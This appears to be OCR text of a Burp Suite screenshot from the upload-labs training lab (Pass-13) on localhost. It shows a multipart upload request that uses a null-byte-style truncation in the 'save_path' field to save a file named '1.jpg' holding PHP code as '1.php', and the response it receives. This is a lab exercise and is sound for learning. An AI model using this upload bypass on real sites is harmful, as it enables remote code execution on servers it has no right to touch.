 Request
Raw Params Headers Hex
POST /upload-labs/Pass-13/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0)
Gecko/20100101 Firefox/80.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------367610439411114634883182713334
Content-Length: 504
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs/Pass-13/index.php
Upgrade-Insecure-Requests: 1
-----------------------------367610439411114634883182713334
Content-Disposition: form-data; name="save_path"
../upload/1.php□□
-----------------------------367610439411114634883182713334
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
-----------------------------367610439411114634883182713334
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
value="../upload/"/>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit" name="submit"
value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1.php□□/5120200918223836.jpg"
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">□&nbsp;□<a
href="javascript:void(0)" class="close" title="□□">□□</a></div>
<div class="dialog-content"></div>
</div>
</body>